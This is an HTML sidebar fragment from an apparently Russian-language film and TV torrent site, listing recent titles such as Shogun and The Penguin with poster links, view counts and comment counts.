        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23238-imperator-oushen-parka-2024.html"><img src="/uploads/posts/2025-01/sgsgsdgsdg.jpg" alt="Император Оушен Парка (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23238-imperator-oushen-parka-2024.html">Император Оушен Парка (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>216</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22167-zhenschina-v-ozere-2024-1-sezon.html"><img src="/uploads/posts/2024-08/1722636405-zhenschina-v-ozere.jpg" alt="Женщина в озере (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22167-zhenschina-v-ozere-2024-1-sezon.html">Женщина в озере (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 331</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23257-imperija-ufc-2024.html"><img src="/uploads/posts/2025-01/1736665910-imperiya-ufc.jpg" alt="Империя UFC (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23257-imperija-ufc-2024.html">Империя UFC (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>220</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22935-ukrytie-2024-2-sezon.html"><img src="/uploads/posts/2024-11/1732341476-ukrytie.jpg" alt="Укрытие (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22935-ukrytie-2024-2-sezon.html">Укрытие (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>7 671</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22932-roni-doch-razbojnika-2024-2-sezon.html"><img src="/uploads/posts/2024-11/1732340958-roni-doch-razboynika.jpg" alt="Рони дочь разбойника (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22932-roni-doch-razbojnika-2024-2-sezon.html">Рони дочь разбойника (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>692</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22997-senna-2024-1-sezon.html"><img src="/uploads/posts/2024-12/1733161336-senna.jpg" alt="Сенна (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22997-senna-2024-1-sezon.html">Сенна (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>591</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html"><img src="/uploads/posts/2024-11/1730715219-vystavka-proscheniya.jpg" alt="Выставка прощения (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html">Выставка прощения (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>239</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22809-sudja-iz-ada-2024-1-sezon.html"><img src="/uploads/posts/2024-10/1730193430-sudya-iz-ada.jpg" alt="Судья из ада (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22809-sudja-iz-ada-2024-1-sezon.html">Судья из ада (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 949</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1714827228-pod-mostom.jpg" alt="Под мостом (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html">Под мостом (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>638</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html"><img src="/uploads/posts/2024-10/1729116085-dikiy-robot.jpg" alt="Дикий робот (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html">Дикий робот (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 155</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22918-zemlevladelec-2024.html"><img src="/uploads/posts/2024-11/1732001513-zemlevladelec.jpg" alt="Землевладелец (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22918-zemlevladelec-2024.html">Землевладелец (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>742</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2019_2_sezon_ykm.jpg" alt="Элита (2019) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html">Элита (2019) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>381</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html"><img src="/uploads/posts/2024-04/1712013489-godzilla-i-kong-novaya-imperiya.jpg" alt="Годзилла и Конг Новая империя (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21307-godzilla-i-kong-novaja-imperija-2024.html">Годзилла и Конг Новая империя (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>17 351</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23252-klub-ubijstv-marlou-2024.html"><img src="/uploads/posts/2025-01/1736663148-klub-ubiystv-marlou.jpg" alt="Клуб убийств Марлоу (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23252-klub-ubijstv-marlou-2024.html">Клуб убийств Марлоу (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>219</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19992-pacany-2019-2020-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_20192020_vse_sezony_zam.jpg" alt="Пацаны (2019-2020) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19992-pacany-2019-2020-vse-sezony.html">Пацаны (2019-2020) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 680</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2023_3_sezon_jzbr.jpg" alt="Тед Лассо (2023) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html">Тед Лассо (2023) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>747</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22243-plohaja-obezjana-2024-1-sezon.html"><img src="/uploads/posts/2024-08/1723730905-plohaya-obezyana.jpg" alt="Плохая обезьяна (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22243-plohaja-obezjana-2024-1-sezon.html">Плохая обезьяна (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 583</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html">Дюна Пророчество (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 259</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html"><img src="/uploads/posts/2024-09/1727056326-zateryannoe-mesto.jpg" alt="Затерянное место (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22499-zaterjannoe-mesto-2024.html">Затерянное место (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 833</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22321-vneshnie-sfery-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-08/1724071786-vneshnie-sfery.jpg" alt="Внешние сферы (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22321-vneshnie-sfery-2022-2024-vse-sezony.html">Внешние сферы (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>989</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19748-zahvachennyj-rejs-2023.html"><img src="/uploads/posts/hdimagaks/skachat_film_Zakhvachennyi_reis_2023_fhzi.jpg" alt="Захваченный рейс (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19748-zahvachennyj-rejs-2023.html">Захваченный рейс (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>685</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html"><img src="/uploads/posts/2024-11/1731081157-zadacha-treh-tel.jpg" alt="Задача трёх тел (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html">Задача трёх тел (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 390</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22489-pingvin-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1726909836-pingvin.jpg" alt="Пингвин (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22489-pingvin-2024-1-sezon.html">Пингвин (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 970</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21568-orion-i-tma-2024.html"><img src="/uploads/posts/2024-05/1715213190-orion-i-tma.jpg" alt="Орион и Тьма (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21568-orion-i-tma-2024.html">Орион и Тьма (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>664</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22005-pacany-2024-4-sezon.html"><img src="/uploads/posts/2024-07/1720754755-pacany.jpg" alt="Пацаны (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22005-pacany-2024-4-sezon.html">Пацаны (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>13 860</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html">Гринч (2018)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 228</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21562-shardlejk-2024-1-sezon.html"><img src="/uploads/posts/2024-05/qw34etgrgergsergserg.jpg" alt="Шардлейк (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21562-shardlejk-2024-1-sezon.html">Шардлейк (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>621</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22247-dekameron-2024-1-sezon.html"><img src="/uploads/posts/2024-08/1723744554-dekameron.jpg" alt="Декамерон (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22247-dekameron-2024-1-sezon.html">Декамерон (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>729</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22383-idealnaja-para-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1725657274-idealnaya-para.jpg" alt="Идеальная пара (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22383-idealnaja-para-2024-1-sezon.html">Идеальная пара (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>806</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720754523-akolit.jpg" alt="Аколит (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html">Аколит (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 734</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html"><img src="/uploads/posts/2024-09/1725655672-kobra-kay.jpg" alt="Кобра Кай (2024) 6 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html">Кобра Кай (2024) 6 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 203</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19326-poslednee-korolevstvo-2015-2022-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_20152022_vse_sezony_hkz.jpg" alt="Последнее королевство (2015-2022) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19326-poslednee-korolevstvo-2015-2022-vse-sezony.html">Последнее королевство (2015-2022) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 372</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html"><img src="/uploads/posts/2024-08/1723834310-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2024) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html">Викинги Вальхалла (2024) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 310</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21561-muzhchina-v-polnyj-rost-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1715210445-muzhchina-v-polnyy-rost.jpg" alt="Мужчина в полный рост (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21561-muzhchina-v-polnyj-rost-2024-1-sezon.html">Мужчина в полный рост (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>547</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html"><img src="/uploads/posts/2024-04/1714244341-sochuvstvuyuschiy.jpg" alt="Сочувствующий (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html">Сочувствующий (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>355</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20367-jelita-2023-7-sezon.html"><img src="/uploads/posts/2023-11/1700197824-elita.jpg" alt="Элита (2023) 7 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20367-jelita-2023-7-sezon.html">Элита (2023) 7 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>572</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html"><img src="/uploads/posts/2024-08/1722633687-otpusk-ne-po-detski.jpg" alt="Отпуск не по-детски (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html">Отпуск не по-детски (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 391</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18321-poslednee-korolevstvo-2015-2020-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_20152020_vse_sezony_tem.jpg" alt="Последнее королевство (2015-2020) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18321-poslednee-korolevstvo-2015-2020-vse-sezony.html">Последнее королевство (2015-2020) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>283</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22967-znakomtes-koza-2024.html"><img src="/uploads/posts/2024-11/1732403439-kozel-otpuscheniya.jpg" alt="Знакомьтесь Коза (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22967-znakomtes-koza-2024.html">Знакомьтесь Коза (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>623</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23106-supermen-i-lois-2021-2024-vse-sezony.html"><img src="/uploads/posts/2024-12/1734633609-supermen-i-lois.jpg" alt="Супермен и Лоис (2021-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23106-supermen-i-lois-2021-2024-vse-sezony.html">Супермен и Лоис (2021-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>315</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html"><img src="/uploads/posts/2024-09/1725649666-bitldzhus-bitldzhus.jpg" alt="Битлджус Битлджус (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html">Битлджус Битлджус (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>5 343</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17703-detstvo-sheldona-2020-4-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2020_4_sezon_bgya.jpg" alt="Детство Шелдона (2020) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17703-detstvo-sheldona-2020-4-sezon.html">Детство Шелдона (2020) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>660</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23082-anora-2024.html"><img src="/uploads/posts/2024-12/1734568522-anora.jpg" alt="Анора (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23082-anora-2024.html">Анора (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>849</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html"><img src="/uploads/posts/2024-10/1730191333-supermen-i-lois.jpg" alt="Супермен и Лоис (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html">Супермен и Лоис (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 872</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html"><img src="/uploads/posts/2024-06/1719084363-devushka-gik.jpg" alt="Девушка гик (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html">Девушка гик (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>293</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22516-izvne-2024-3-sezon.html"><img src="/uploads/posts/2024-09/1727510608-izvne.jpg" alt="Извне (2024) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22516-izvne-2024-3-sezon.html">Извне (2024) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>12 470</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22810-sledopyt-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1730193550-sledopyt.jpg" alt="Следопыт (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22810-sledopyt-2024-2-sezon.html">Следопыт (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>449</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23084-rozhdestvo-s-byvshej-2023.html"><img src="/uploads/posts/2024-12/1734568713-rozhdestvo-s-byvshey.jpg" alt="Рождество с бывшей (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23084-rozhdestvo-s-byvshej-2023.html">Рождество с бывшей (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>258</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21239-dzhentlmeny-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1710561269-dzhentlmeny.jpg" alt="Джентльмены (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21239-dzhentlmeny-2024-1-sezon.html">Джентльмены (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 721</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1709351244-segun.jpg" alt="Сёгун (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html">Сёгун (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>15 080</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17642-ochen-strannye-dela-2017-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ochen_strannye_dela_2017_2_sezon_nsk.jpg" alt="Очень странные дела (2017) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17642-ochen-strannye-dela-2017-2-sezon.html">Очень странные дела (2017) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 960</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html">Клаус (2019)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>160</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23256-den-kogda-my-byli-schastlivy-2024.html"><img src="/uploads/posts/2025-01/1736664915-den-kogda-my-byli-schastlivy.jpg" alt="День когда мы были счастливы (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23256-den-kogda-my-byli-schastlivy-2024.html">День когда мы были счастливы (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>204</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21170-kriminalnoe-proshloe-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1709349730-kriminalnoe-proshloe.jpg" alt="Криминальное прошлое (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21170-kriminalnoe-proshloe-2024-1-sezon.html">Криминальное прошлое (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 026</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17345-jelita-2021-4-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2021_4_sezon_ypi.jpg" alt="Элита (2021) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17345-jelita-2021-4-sezon.html">Элита (2021) 4 сезон</a></h4>
